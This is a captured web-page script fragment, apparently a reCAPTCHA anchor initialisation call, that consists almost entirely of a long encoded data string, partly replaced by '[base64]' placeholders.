      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w57DusKfw47Ci8OmAcKYRRvCpFDDhcODwojCp8O1w7fCisKXA8OBw4M3Xl9FNVDDlMO5KcOAwr5Yw6YKw53DpsKOw6cZwp7DmcKVXcOEw4Bhw4gtC8OwaiTCu3/[base64]/[base64]/wrnDjcOkKMK6w4HCosKZw4NWQnFbwqbCjybCocKIwrLCr8KcHMOOwqXCjTFqw5DCplIAwpfCoHQxwqEJwpPDhnE7wpsnw43Cq8ODZTHDmkDCnSHCijkEw7LDs3PDvhTDk0fCp8K9w63CiUYbQMO/wo/[base64]/DhMKfVQXCjMKxHggvExxnAltMAxbDmTV9w6hqwocwOsK5csKewozDnjhvCsOwWHvCgcKPwqXCo8Ofw5zDtcOMw5XDmC7DlcO/[base64]/[base64]/DicOfwqfDpzfDumkowrLCi2kVZjrCqMOHf0Iaw7clbw/CssOcwrHDon/DjsKDwqJjw5/Dk8OnE8OWw4Ikw5TDl8OBQsK3PMKSw4XCthXCkcOKf8Khw5FQw60vecOLw5sFwqkow6LCgzjDuGvDvyhne8KtbsKbLsOFw4hRHHAyPcOrWC7Dpn1FCMKkw6ZTAhlqwrnDhGvCqMKMGsKow5rDrV/DgMKTw4PCkEknw6HCoFjCt8ORw5B6ZMKDFMO7w4rCi0p/JcKnw48WIMOVw6NOwqtfC2NewpvCpsOxwpocVcO7w7jCmQZWbcOUw4cULcKKwrldLsOvwrnCpU/Cp8OmZ8O7C3vDnxAZw5bComnDj0gHw5dGZSNGXDx9w7hGTA5ew5bDrzVLB8OgScKRGyF6FiTDh8Kfwoprwq/[base64]/VxoSw6EwFWjClMKxwoMVwpAywqfDhcKcw4Eywqx7wpLDg8K6w5/CmRbDtcOhcQdTLGVswoZAwrJIXcOtw6rCkWgeO0/DgMKbwrsewqsuTsOvw6M2Sy3ChT1Ow54lwq7CgnLDgTVvwp7DpyzCli7DuMOnw6sla1kDw7Y/D8KLV8K8w4XCt27CvErCkxDDtMOMw6fCgsKkVsO2VsOUwr9/wo1HDHZRfsOyH8OCw4oMeFE9blcjb8KSO21iTALDhMKUw5oLwrg/[base64]/JFTDscOUw7PDiXshwo8AIMK4w77DriHCgAdeGcKAwqUpLHV3AcO+McOGGCzDgFDCoRwXwo/Cp24jwpbDpwggwobDuS4YCAAJAiHCisKwEUxHeMOTIww6wpILNzAcG2B/ASYLw6XDi8O6wrfDt0HCojdTwoBmw7PCuVDDosOcwqA+Xws8FMOrw73DrmxKw6bCs8KIaFDCmsO5GMKAwqoIwoXDgVIAQwZ2JV/CkXNACcO1wq8Pw7R6wqxvwrXCuMOjw7wrT30zRcKQw4tMccOYT8OqJiPDkkksw7jCgnrDpMK3W2HDucOhwp/CqV45wq3ChsKcYsOZwqPDulUrKgzCnsKyw6TCpMKsDihPRB82asO2w6zCrsK7w4zCq1rDpzPDj8Kbw5zCpWdQW8O2S8OwahVzWMOnw6IawrYOQFnDksOADB4OL8KewpzDggBHw5lHEFkfflbCvkzCrMK5w4TDi8OuAy/[base64]/CqF0eP8O1w6Naw4LDocOEw5/[base64]/DosOBw53DrMKCw63ChsKbw4wUw49dFsOCTsKXw4Bbw4zCrg1xCxETJ8OUCztqTcOTLwbDiSl8End0wpvCucOKw7DCrcOhQsK5esKqV1Vuw6F2wrjCq2gcWMOZDkPDpSnCm8KWHDPDuMKOPcKMdwFKb8KyP8OyEEDDtBd7wr0twoQPb8OCw6/DgsK/[base64]/Dq8Olw6QfwpnDv3PDq8KzF8KyLnTDscKOZcKRwprCpEfCr8OUS8K9bX7CqxDDtMO2JAHCsQnDkMKzXcKQA3UvPXpjPSrChcKVw5VzwrB0HVJtw6HCgsOJw5DCqcK2woDCvwEwesKSLx/CgyptwpvDgsOxQMOgwqnCuiPDjsKJwopzNcKhwoHDg8OMSwsYY8Kkw6HCnElbemBJwo/DqcKIw75LIj/CgMOsw4LDosKvwonCiWoJwqhuw7jDhU/DucOucixAe2Ezw51oR8Ksw4tMdl3DrcKywrvCjVgPMsOxPsKjw5V/[base64]/CiEILwqgrXcOrcMK2wqEeLjbDligCKcKaA0rCtMKSw41LwotCw6sFwovDjMKLw6/CqVrDny9eJ8OQaCN/OErCuT9Lw73ChgjCq8OGRRg4w7EDDmllw7TCrsOGIXLCk2czecOPK8KFLsKBdcOawr9nwr3CogUlJ0/DsCXDuF/[base64]/[base64]/Dk1PDkyJOwobDlVnDjMKXw7TCmy09Qkh4FcOYw70yEsKVwrXCr8KnwpfDsCssw49qfVx+EMOGw63CqnwzZ8OjwqXDlQc7BWDCj21JasOBUsO3d07CmcO5dcKVw48owrzCim7Dki5ZFj1vE0XDgMO2FW/DpcKzJMKJb0tKLsKXw6wzHcKxw7l/wqDChz/Ch8KlLUnCgh/DvXrCr8Kmwp1XWMKKwofDk8O3KcOSw7XDrsOOw698wp7Du8OmFD0vw5bDtCICeCPCr8OpHMOJCSkEWsKKPcKwamc2w5kjGyTCjz/[base64]/MyLDqsK1w77CjMOEw4Ulw7cjOQ7CkGdfasOYw7LCl0DDgMOCUMO4bMOSwopCwqfCghjDuHtIEsKeT8OfKhd/A8K6RsO5wp9GDcOSW3fDl8Kcw5fDisKfZX7DqxUAV8KhdVnDisO9w7ADw6t7FTIBTMOkK8Kvw5TCvsO0w7LCn8OUw5PClVzDhcKzw6YYMGHCl2nClcKPc8OUw4zDlGBaw4nDhDcXwpbDiVbDiCEmXMO/wqIMw6wTw7vCmsO2woTCt2wkXBnDl8O7aG1VZsKJw4M8EUnCvsOHwr3CsDFFw7cuQVkaw5guwqPCvMKSwpsZworCncOHwrNvw4oSw71HMW/DixBFEC5ew5ALB2pqEsKYw6TDijBOMipnwq3Dg8KHMgErFUcJwqzDv8Odw6jCtcOpwpcGw6PDqsOxwpVQJsOYw5HDv8KrwpHCjlJ1w7/Cm8KfZ8K/NcKew7zDlcOPcsO1XGgFWDjDhDYIw6oAwqjDgmvDphnCq8Oyw7LDpSHDgcKORSPDli1awrIDN8OTAnTDll/[base64]/TFHDnDHDo1NYbmjDjMK0wqhmKlTCpFXDiUHDpMOifcONbsOsw4ZaOMKXacKrw548worDoCNSwo0/McO0wpDChsOcb8KwVcK4fRzCisKVR8Kzw4phw5diAkQ3T8KYwrXCl3fDsk3DsUbDq8O4wrB6wqpbwqjCklFyI3VTw4FvfGzCpwEDcDvDmg/Ds0cWDAYvWUjCv8KjDsO5WsOdw4vCiTjDosK5EMODw6NFfcOkQUzCpcKNNXx4A8OuJHLDi8OhdhfCj8Knw5HDi8OuIMK9dsKnVV8iOBnDl8OvFjnCgcK4w6XCvMKrRyTDsVoMIcKUYFnDpsOEwrE1N8K+wrN6K8KrQMK5w4/DusKwwp7Cp8Oxw512Q8KlwrF4CRMuwrzChMO7PipvXyFPwpEhwpRiJsKIUMO8w7dXP8KQwo8twqV9wqLDrT8jw5lFw6stE0wfwofCqEFsS8O4w7JPw6EOw7tJYcOew5fDn8Ozw6MyeMOwAG3DjSXDj8OGwp3CrH/CilPDrcK3w5vDoiDDngLDoj3DgMK9wovClMOFUsKtw7omPcOkeMK1FMO+FsKfw4EKw4dFw43DkcKywrNvDcKNw7XDmDwqS8K9w6R4wqssw51Dw5xxVsKHU8OxWsKuPyt+YEF9fX7DiQTDnMOYE8OCwrV3aiYhfcOkwrTDpT/DtFhJDMO8w7PCm8Otw5/DvcKeMsOSw7jDhRzCkcK6wobDo1gPA8OiwqRNwp0hwo1HwrVXwpZ4wod+K0d/[base64]/w6bCmiXDr8K5UMKXw6xIwqJfVzZuIcK1w6/DlcOowp/[base64]/w73CusKGXVFSe1XCn8ONEMORwrHCiMKxJcKvwposG8OHUg7DmWLDvMKbYsOgw77CuMKmwpF4YDgOw6Z1XjHDlMOFw6BlInfDmxnCqsKBwrhaXHEnw5XCuw0Kwqw+Yw3DtMOSw6PCtGxJw4d/[base64]/wpxqZsKmw6XDoQTDr0xgw448L8O7QMK5wp/[base64]/DuSHCr8OcFcK7w4EVB8ORw6d5cETCpsOkwpnCuDjDisKSdMKsw4zDvVrCtcKKwqMZwrXDuhNbWiAlcsOCwqs0w4jCksOhccOPwqDCpcK/w73ClMOGLygOIsKOFMKefQgYLGPCsGl0wrkLWg/DgMKOL8OGbcKCwoEqwrjClhR/[base64]/[base64]/[base64]/DnE/DgcKmZ8KiwrLDozJFcGnCuHDDoFbCi3EVYj3DhsOuwq88wpfDgMKlVUzCnTNgbzXDl8KcwoTDm33DssODOhbDjsOMG3lPw5ETw4vDvMKSSmrCh8OBDjscdMKfOQ/[base64]/DkMKsADo5w4Usw6MFcz7CqcOzFnnDtRo8DjYuVCc6wqlMaxTDtz/Dt8KCSQZkEsK/HsKcwr91eDXDlDXCgHIzwqkBa33Dp8O5wrHDjBfDqcO/UcOuwrQjPmt/[base64]/DnMO5w4UwbyLDssKHccKBwq1GNsKNwrnDtMOow67CsMKeK8O7wrbCn8OeQQEdUQJgFlQiw70WchhnJH45DsKnK8O2RXHClcOeASMew7/DnRzCncKMG8OFUsO4wqLCrTg0TTVBw5FvBMKcw7kMAcKNw6HCjWbCiAYiw6nDikpXw5xCCF0fw63Cl8OQDiLDn8OeCsO/Q8KBaMOcw4/CpFbDsMKVJsOOK0bDqw3DhsOOw67CqQRod8KLwoxLJS1od17DrXcnRsOmw4BAw4JYUlbClT/CjCgmwr9zw7nDocOTwpzDjcOoDBh9wq1EcMKwfQsiEwDDkGxGYBUNwrcJe2MUf2ZGT2BYPB0fw5gmK37DsMO5D8OZw6TDgQ7DhcKgFcK8cm5gwqjDtMKxeTYqwpYLcMK6w4/[base64]/CicO7w4fCrk5uw5TDssO1wqYQw6N2w69WK2s+wpnDrMKwNF3CiMOae27DrxvDq8K2G0tLw5omwqofw5l9w4vDsC0yw7E6B8OKw6gOwp3DlipxWsO2wqPDpMOjPMK1TQp5bVNEaQTCmcK8SMO3NcOcw4UDUsK2GcOZb8KnA8KtwofDoi/ChTgvTgrDucOFWRrDqsKywoTDmMOTW3vDgMKrK3JxWErDk1tHwrPCuMKDa8OCUcODw6PDsF3CnkVzw5zDjsK+Cg/[base64]/DuMOwLcOawq7DtBQIasKRw404csKnMxhRwrhPbzTDisOgacO4w67Di1XDpE8kw6ZyZcKowrPCmUhUXMOaw5YxIsOiwql1w6bCuMK7ER/[base64]/Cin5jA8K8N8OmIMKyA8OWN2LDrAXCn8OzP8KAfRPCvHLDmcKEF8OUw5FvcsOZe8Kow5/Cv8OewpAoW8OKwq3DgT3DgcK4woXCi8K1Cg4QbifDlR3CuSMGDMKXASDDkcK3wrU/[base64]/Dp2tnwqTDu0VldybDoMOLR1pfesOnCMKtwqtNU3bDn8KOJMOAVBHDrlvDmMOMw4LDp0Q7wrZ/wq8FwoTCuw/CosK8QBZ/wqcywprDucKgwp7CkcOawrhIwpTDrMK1wpDDhcKswr7CuzrDlmMTPW1hw7bDhsOZw7dBRUISAUXDijBHHsK1w55hw4LDpsK7wrTDlMOkwrhAwpQnIMKmwpZcw4cYK8OQwrfDn2HCqsOSw4/Ds8OKHMKKbsO3wr1BBsOrXcOJXCTCosOhw6PDqi7DrcKjwpU6w6LCkMKdw5rDrH9wwp7Dq8O/[base64]/CqDzCiMOWw4rDnsKuwrRswq0/FMKnwo7DvsKDEcOZNsOMwpXCtMOVKnPCmSLCqFTCkMOQw4FfOkcEI8OHwqYTDMKRwrbDlcOWam/DnsO/QMKSwpTCkMKHZMKYGw4CZRjCgcOJUcKFZFJkw4zCijwVHMOpERdmwr3DicOObVjChsKVw7puI8K1QsOQwpdQwqt8PsKfw6k3bzBCbF5BTGzDkMKmKsKiGWXDmMKUL8KpZnQjwrbChsOWGsOFUBfCqMKew6QWUsKhw5Z/wp0GcxkwBcK7DxvCgQbCnMKGCMOXLXTCjMOqw7Q+wpg3w7fCqsOzwpfDl1g8w6EUwqo8UsKlKcOWYwtXPsKiwr7Dnj81eCHDv8OyQWt1GMK+CBdowp0FXx7DpsOUcsKzQg/DmlrCi1UDbsOewpoYcwsOE2XDvMOkBlTCkMOYwrBAJsKkwqzDssOSUsOpZsKRwo3CmsKiwpHDnzZ/w7vCksOWYcKzQsKxeMKvOHjCkGXDscOuDMOvByITwrlywoLDv2/DvWABBcKmED7CpE4dwoY3FUrDjXfCsBHCrTrDq8KGw5bDs8OtwqjCih/Dk3/DpMOFwqceEsK5w4IRw4fCnUNWwrxNWDDCoVDCm8KswqMXUW7CgAHChsKqU3zCo3MecQV/wpo5FMKEw4nDsMOyRMKqBT4eRywnw5xsw5zCp8OoCAI3bcKUw4tOwrJ0YHpUPH3DqMOMUQwVbw3DgcOzw5nDoFXCvcOkTBBYHlXDssO7GB/CvMO3w4bDjQbDtTYXQMKsw4Rbw4jDoy4IwrzDnRJBDcOhw5tRw4ZDwqlTIcKGKcKiN8O0Q8KUwpIAwqAPw7kRecOdHsOlLMOpw6LCisKiwr/DgQYTw4HDi1tyK8K+TcKCOsKMC8OOFzsuBsKUw7/CksOTwrXCmcOEPmh2WsKSc39Rw7rDmsO0wrDDhsKAF8OICidxVkwHUWBAecOaSsOTwqnCscKNw6ImwonCrMKnw71WfMKUQsKUaMOZw5IjwpzCjMOOwp/Cs8K/wpUNZmjDv0nDhsOsE2LDpMKew7PDrWDDqkHCk8K4wrNAKcOqcsO4w5nCgnbDtBh9w57DiMKQV8OTw53DsMOEw7wiGsOyw6TDo8OddMKwwrIOMMKIewHDlsKUw4rClCMBw53DlsOQVX/[base64]/w5ZMw5tlw4cdw6Edw5HDmcK1RTXCsyYuwql9M187w4HCmcKSAsKcEj7DrsOQVsOBwqbDksOXcsK+w4bDksKzwq5cwoJIJ8K4w6xwwoMrOWxGQ3NtCcK9OUHDnMKReMO7T8K8w6IVwrgqbV8yaMOuwpzCiAwEIsKfw4rCnsObwr/CmyFvwpfCoxEQwpMKw68Fw4fDjsOmwpgVWMKIO2pOXjPCiQFIwpBBAAA3w6fCmsKGwo3Cum0Zw7rDocOmEyHChcOIw7PDjsO3wonClCnDpMK1ecKwCMKRwrzDtcKcw6LDi8KFw6/CosKtwoZtZgc8wqXDtkrDsAFnWsORZ8KVwrLDisOewpYIwo/Dg8K6w5gcSihMCht/wrBPw6fDkMOcP8KMW1LDjsKQwpXDhMKYB8OZRMOoIsKAQsK7XivDtiTCtS3DiQ7ChcOBBknCl33DlMKmw60/[base64]/DgSXDnMO8V8OfEGkrwpbCicOoYQwlR8KydA80wo07wowBwpI3RMOaEg3CtMKFw6dMe8O7TS5iw4U3wpjCrT98YMOiL0rCrsKZNHnDgsO+EiMOwrRWw7pDe8OswqvDu8OvJsOnLi8vw6/DtcOnw581LMKiwpYpw7PDhABfAcKASwjCk8OfYwDCkUvCkUDCssOowqrCpsKuPWfCpcOdHiMLwr0jCx1Vw7EYRX3CsRHDoz8JG8OuWcKHw4jDu0bDqcO+w7jDpn3Di1vDnFnCh8K3w7o/wr1HEhoOIsKJwpLCuirCocOhwpbCqjtwKUpYF2DDh1dmw5rDmwJbwrczA1vCgMOnw4bDmMO7THrChijCnMKXG8O1PGMswqPDqcOQw5zCsX8tGMO/JsODwqjCmW/CqmbDoE/[base64]/[base64]/w7V2DMO4CMOjw7oLYmt7cx7CpsOwesOgVsKtT8O6w5N6wok9wofCiMKPwqoIPULDjsKRw409eGvDqcOiw6bCjsOpw4J+wqdBdGvDuE/Ciz3CicOFw7vDnxM/[base64]/wqzDssKMwokQScOoEMOUw7cww7JhLMKtwp/CnjvCvBrDtsO/Lj/DqsK2PcKOw7HCsFYnRGDDmjfCr8KTw7Z9NsKKMMK6wqh2w7tRdmTDs8O+IsKiCQFZw5jDp15fw5ppamLCjzh7w7g4wptxw55PZmDChiTCgcO2w6TCtsOpwrnCrGDCp8K/wo9Pw7tkw4w3WcK7fcOoQcK3ai/CqMOTw4zDq1rChcO4wp0qwpXCgEjDqcKowrLDrcO+wozCtMOkdMKgd8OHPUJ3wr4Aw6MpOFHCmw/CtlvChcK6wocIR8KtTD8Rw5I/EcOHQysiw7/Cr8K4w4vCpsKBw7UtS8K9wpfDowbClcOpf8OmLmbDpsOSLDzCh8KswrpcwrXCt8KMwqxLN2PCosKebmIFwoXCqVFJw5zDj0NQW0l5w41PwpQXWsO2LSrCtHPDqsKkw4rCjh0Ww4nDpcKmwpvCmcOzfMKieXDCpsOJwpLChcOZwoBRwqbCgisxTEFvw6zDmsK/[base64]/DrMKlb8KqwozDmsKWHMO5dh/[base64]/wqDCt8KEw5RKfcKhKcOSa8KLZ28Fw6QRw4/CjMOtw57Cg2fCvmhIZFA2w7/CtTE3w6BPAcK2w7NDcsOuaikBTk4zUcKAwr/[base64]/Dj3vDk8K4wrvDmy9cw6DCj8KIw68qT8KjwovDghDDnnLDuR56woDCq3DCmV8TAcOpPsKbworDtwHDjD/Ch8Kvw705w5VvX8Klw75cw7oLXMK4wp5UEMOYXH5zPcO5XMO8VzAcw4AXwr3DvsOnwoA/w6nClC3DlV1VdyPDlgzDvMKywrBZwo7DmiTCtB1iwoLDqsKDw5DDqgopwrbCuSXCrcOtasKQw5vDu8OBwr/Cm0QZwoJ5wrfDtcOBB8KDw63CihQhVitVUsOqwqUIaAEWwqpjNcK9w4/CtsOaGSvDr8KcQMKEV8OHARByw5PCocKWW2TCuMKKLV3ChcKBYcKVwpEPZjzCocKpwqPDu8OldcK2w4oZw5ZGIAgpOUN7w7nCqMOXZX5HGcKww7LCtMOxwqxPwonDvhpDB8Kww4FlcTLCisKfw4PCml3DiA/[base64]/[base64]/woRYeMKSC1pXfTgCw7oRJjLDvcKZQsOaw6bDh8K7woV2CADDl1rDjwdgYC3DhcOGEMKKwoczaMKcGMKhY8KGwrczWXoVWzvCr8KMw7U4wpnDm8KPwo4BwoFgw4hnR8Kxw7UScMKRw6glKUHDsyVODmbCn2PDkxwcw4jDihbDgMKIwonCvh0tEMKydFFKQMOGdsK5wo/DnMOdwpFzw7jCsMK2T3fDjBAYwprDjS1ib8K3w4BDwo7CignCu3ZjIzdkw7DDo8O6w7l3w6QGw4/DosOrKiDDs8Ohwp9/wp90JcOTQlHChcOxwpHDt8OMwprDhD8Vw5HDr0YNwoAvAwTDpcOldjdKZH0aHcOiF8OZFmcjIMKsw5jCoDRdwrQ5LX/DjnJ/w5DChFDDoMKrdDB6w67Ch1lWw6XCpBpdWnfDnjbCuxvCt8KLwqHDgcONennDig/[base64]/CgSsnNMOLwoEsw4vDkcOgwqkCw74WLl94E8OCw6NAw5k8ehTCtlXDt8OjFx7Dq8OIw63CgCbDnXNfVBARMk3CiXfDk8KBJihfwp3DscK5CA0pWcObBnVTwqsyw4wsI8KUw7fDg087woB9JF3Doh/[base64]/DscKjSMK8ThvDosObw5DCosKNw6bDh8KqwqXCiAjDpMK/wrAOwrPCj8KMKX/[base64]/Dn8OBJSk9wpTDg8KgdwATbcKvCHLCg3AlwrUdAcKFw4cLwqNHZmArJx8/wq4nccKQw6rDiyAJOh7CtMK9aGbCh8O3wpNsMwgrPl/Di0rChsOJw5vDscKmJ8OZw6Eww5/Cu8KWH8OTVMKoJWdqwrFyLcOcwrxBw4bCkFnClMK9I8KzwoPCumDCvkTCj8KZJlQWwqQQUXnCtnbDtxjCu8K6LDNjwpDDvkPDqsORw6bDm8KMcBg0bsObwr7CgjjDicKpP2Z+w5AZwp/Dl3/DqBpZJsOMw4vCi8OZH2vDkcKGQh3Dp8OjTj7CqsOpfE3Dm09oK8KtaMOuwrPCr8KMwrfCmlbDqcKHwqx3dcO/wpFowpPDkHvCvQ3Dh8KRSzbCs1nDl8OrHxHDqMK6wq3DuU1EEMOeRiPDsMKKb8O3csKew7s+wrljwqHClsK+wp7CkcKTwoo/wozCkMO2wqzCtHLDul9uMg9kUh5Yw6dLIcOmwoF8wofDiH5SV3fCiVYzw7gYwrdCw6TDgy3CsXAEw4nCums6w57DsCXDkW1Cw7BIw5dcw64SfV/CuMKsWcOQwpjCs8OOwrJ+woN3QhEpQjBCel/CiCEGV8Ojw53CuS8dOirDtgwgZsKNw47CksKjd8Okw4N6wrIAwqfCjRBBw6VUYzBZUQB8NMKCDMOKwqAhwpTDhcKiw7tzKcKEw70cUsOzw48tG3gqwo5Mw4fCusO1CMOIw67DucOVw6DDi8OFWEEqSBbCjjlxMcOrwoPDlBfDkz/CljTCpcOxwoMIETnDhlnDqMK0IsOuwoEww48iw7HCo8OZwqZVRifCrzlHVwVGwpfChsKPBsOMwpzCvgZSwrcnODvDmsOab8O/dcKGTMKQw5nCsj5KwqDChMOlwqtRwqbDt1jDpMKQRcO7wrZ5wqrDiDLCg3kPTzXCncKWwoRJTl7CiGbDisKgYkTDujw2YTHDsn/DhMOPw55lHD1fUcOww4bCvjBxwq3CkMKhwq4bwqRfw6oLwrgZasKGwq3Ct8Ogw5IrCCBzTsOWXGDClcKeLsO3w7osw6AHw6EUaUs/wp7CicOvw7nDo3YPw5k4wrddw7wIwrHCkEHCviTDscKGQCXDhsOROl3CiMKtF03DgcOTKlF1ZG5GwobDpB86wqUiw7VGwpwcwrpgaTLDjk4MC8Olw4nChMOIfMKdQR7CuH0bw7oGwrbCicOwYWcAw4nChMKcMG/Du8OWw5bCqF3DqsKLwpxUAcKUw48YQAfDs8OGw53DmGLCjQbCg8KVCGPCh8KDeHjDvsOgw5MZwrLDnS1ywr7DqkXDugHChMOJw5rDhTEpw5/DvsOGw7bCgnPCpcKyw57Dg8ORVMKrPRUNBcOvWlR1Pl8/w6xUw67DlBPCpFLDmMOpFSTCozrCtcOdWcK7wpTDpcOHw40VwrTDlg3DtT8pdmlCw6bDpDnCl8OGw4vCssOTbcOjw5MKHhpMw4YKIhUHFXxYQsO7OUjDk8KvRDYawqY3w53DoMK5c8K8MSHCqy4SwrAjIi3Cu1QZBcOSwpfClzTCjx1FeMO5WAtrwq/[base64]/Cq8OrEsO7ajZ2w5YRw43CjRYgw4fCkcKKw6TClsOsw6hAM000BsO1fMOvw6bChcKhVjPCn8KTwp0ybcKuw4hTwqk0wo7CgMO9GcOrFF16K8KwRwHDjMKvMFImwqgfwpY3YcOtTsOUOD58wqQVw6LCgMODOw/DgcOswrHDv1M2XsOqYGg+O8OYCR/[base64]/DisK/CsKewpzDhC4dVjnCiBMqwqRiw5jDtwbCoRQGwr/[base64]/CucOVwqjDtcKuJsO/wq5IVsO8wpRKw6loUMOcCi/CkV4ywqHDpsOaw4vDkH7Dh3DCtRNlHsO0esK+CS7CksOFw5dzwr97Y3TDjSjCocKKw6vCqMOAwqnCv8K4wrDCnSnDuTQ9di/[base64]/[base64]/CncKKQQHCpytpw4XDi8KmcEbDmcOBwoQVwogDGsKRd8K1dV/[base64]/Dv8KaBcKlSyXDkMKDFMK1UkDDn8K1EEHCnMKfRm/DgMKdYMOiT8OiwpIKw5YpwrNxwpLDmDnChsOSUcKTw6jCvifDtBwYLyXCr2cTdnfDrz/[base64]/woHDq2vDhTIdwqUpwoTDiTDCicKJwrMKBkVGbMKUw77DucODw47DjsOwwqfClFk6XMOAw6xaw6fDj8Kocntkwr7ClGw7OMOuw7fCgMOIP8KjwpgzKcOKB8KpbjROw4seX8Opw5TDqBLCo8OPXTwObjsTw4DCnhBfwrfDvwJOZMK7wrFbQ8OEw4rDlH3Dm8Odw6/DmnxjEATDgsKQEALDpkZXejnDr8Oewq/DnMO3wqHChB3ChsK8CjjCocKNwroSw67DtkxCw6kkJ8KIUMK8wrDDoMKNPGEhw6nCnSIccnheMsKDw6JvbsOcwovCqU7DgwlYLMOJEkLCk8KqwrbDrMOtwo/Dn2liahgISwlTOMKewqtqXi7Cj8KHC8KncGXCtBPCviLCjsOww6vCojPDnsKxwobCg8ODOMOYO8K7FkzCsmA7XcKrw4/Dl8KJwqLDh8KGwqEvwqZiw4fDgMK/QcOIwqzCnVXDucK7eVbDlcObwrweCDPCkcO5HMOlLcOEw5jDvsO+PQ7CsXHDpcOcw7kUw4lxw515I3YDHERrwprCrUPDvztYEzxGw4Zwd1E4QsO7H1Z/w5AGKDMuwqInX8K1UMKqIzPDhD/CicKWw6vDlG/Ch8OBBU0QB2/CvcK5w5DDlMO7YcOnLcODw6jCn0TDpsKRO2jCocK+L8OMwqbDusOxEh/CogfDllXDgcOkZsOaacOhW8OFwq8FSMO1wofCqcKtVW3CuDA6wo7DlkF8wopewo/CvsKtw6QJcsOKwqHCgmTDiEzDosOUIhR1V8ONw7zDhMOFDG9rw5/CvcKuwptoAcO1w6jDvmZ/[base64]/[base64]/DmDpKSDLCucOWwrY5FjRUw5XCn29hwrPCkcKNH8OcwqQ3wqlqwrB+wohKwr3DsmXCpnvDgTrDiD/CnBhdLsOFOsKtcUrDiCPDnCh/PMKIwo3Cs8K8w7A3S8O/GcOlw7/Cr8KTIBXCqcOfwqYPw45jwoHDo8OBRWDCosKKLsKvw63CtMKXwowKwo0gJXPDmcK8VVfCgTHCgUY0cGRyYsKKw4nCilBFEHTDusOiKcO5P8OTND4oV2IRAAPCoFPDicOlw5LDn8OMwpBhw5bChBPChV3Doj3Ch8KdwprCi8KnwoxtwpwaBmZablkMw6rDix3CoAnChX/Do8KGZwE/[base64]/DuMKhKcOHw5gFQyLDhcOvacKvw6XDs8OOw51EJcOLwoDCr8KkdMKaXTTDpMO1wqLCpz3Djx/Cl8Khwq3Cs8O0WMOcwrPCvsORaGPCvWfDphvDjMO7wo9cwr3Drylmw7B1wrUWP8KDwpXCjg3CpcKjBcKqDGBgQ8KYNwvCvMO2TjBLM8KMHsKmw41cwpnCljdlAMO7wqgsLA3DscKhw4zDtsKRwpZYw6TCvmwtS8Kcw7N1QRfCqcKhH8Oaw6DDtMO/SMKUZMOGwqAXS3A/[base64]/[base64]/Ds8OKw5DChjUeT8OkwoUPa20+UMOgwqfDiy7DsV1GwpdZSMOcViRjwqfDpcOda34/XhLCt8OJGGDClnHCncKHZsKHeT5kw51fQMKhw7bClQ9HfMOjA8KBbXrCgcOSw4l8w6fDqGjDgcKhwqgXKBgYw5HCtcK/wqRuw45iBcOTVxlNwofDncKybUTDvALDohsJUcO3woUHE8OdAyFVwonCnwg3V8OoX8OkwonChMORA8KKw7XDpxLCo8OHDjYtWiwWTkXDjDvDs8KkHsKOJMO3UkzCqmZ4TldmE8Olw7lrw7TDuANSDW5YSMO/wop+HFRQf3FqwpNPw5U1JF8EP8Ksw60OwqgubCFpDVdQHyPCs8OMFH0mwpnClcKCNcKqGVzDiifCrBM8SEbDhMKuXcKffsKAwq3Cl2LDkhNgw7fDjDHDu8KdwoY7S8O6w6JIwoNzwqbCs8OHw4/Dk8KpAcODC1UBE8KHAVAla8Kpw57DmxjCj8OzwpHCqsOFAgTCkk0wQsOibDjDgsK9Y8OQUF/Dp8OjAMO5WsKmwoPCu1gLw4Q/w4bDscOowpxbXijDpMKgw5oMHTdcw7ljTsOlMAvCrMO/QHg7w4vCv1MKEcOEdHTCj8ORw4vClTLCq0vCt8Kjw6HCoFcRbsK3AXnCuEHDtsKRw7howprDt8OewoUpE37DgiREwpkAGsONYVdwF8KbwppPB8OXwp3DssOCH17CvsOlw6/CuhjCj8K0worDnsKOwq8fwphFamNkw6zCqgtmb8Kcwr7DisK6W8OLwonDvcKmwrUVSEI5TcKAZcKFw54tYsOkY8OQJsOywpLDr3LCqS/Dl8KSwo7DhcOdwoFfP8OUwpbDmARfWTTDmBY+w6ofwrMKwr7DnV7DoMORw67DrHNyw7nDusORFXnCjsOSw5Newr/CuRFuw5lHwo0Dw4xDw7rDrMOPdMOFwow1wqlZNMKSI8ObTDfCqXLDh8K0XMK4dsOhwplMwq5kUcOtwqQCw4sDwo8+OMK9w5nCgMOQYQUrw6UYw7/DuMOiPcKPw7HCosKPwoZmwqLDi8K5w7fCtcODFhQ8wqdwwqIuIQxew4gcO8O3OMOow5lewpduw67Cq8KWwrJ/LMOQwpfDrcKwJ0HCrsKRcGgTw7tdARzCscOSIcKiwqfDu8KpwrnDrjYtwpjCmMKFw7VIw67CjyjDmMO2wojCr8OAwqEyR2bDo0xvKcO5AcK/K8KUJsOKGMOWw6hBFSvDgcKsbsOBQyttFMKWw6YNw7rCmMKXwroiw7nDkMOjwrXDuF5rQRYbVnZpDjfCncOxw6TCsMK2SC1BAj/CrMKHOEBOw6MTZl1Ewr4JDTUHEMK6wrzCnANvK8OgZMKfIMK+w4xYwrDDkA0iwpjDscOGesOVKMO/J8K8wrAmeGPCuG/CvMOkQsORa1jDgBRxdztFwo1zw6LDksKDwr9dfsORwq92w7DCmhN4woLDuivDoMOQFwVmwp54FkZWw7LCijrDvsK5P8OVfCIpdsO/wp7CgUDCqcObQMKXwoTCg1HDrHR5LMOoDFfCkMKywqkVwrbDhEHDjlF2w5tzcCbDqMKwHcK5w7vDhikFfBYldcO+fMOpHx3CuMKcBcOPw4AcQMKXw4sMQcKPw5FSamfDnsKlw7DCtcK/wqcTXwgXwrfCmXNpCl7Con48w4p+w6PDh1Zhw7BzFwgHw5wqwprCg8Knw5rDpCgswrI7EsKSw5UvB8KKwpDClMKra8KAw4E0SndPw6zDnsOHURfDp8KOw6xUw6vDvlAUwollVsKjw6jClcK/I8OcOHXCg1tLVA3ClcKpNznDog7DpMO5wpLDpcOiwqFMQBbDknbCtkQJw7xLTsKYKsKlBFnDusKRwoEEwohxSk3DqWXCu8KlGTV7B0YJO1XChsKrwo4kw4jChMKQwpgJXgRwKG0vIMOgL8Ouwp5HW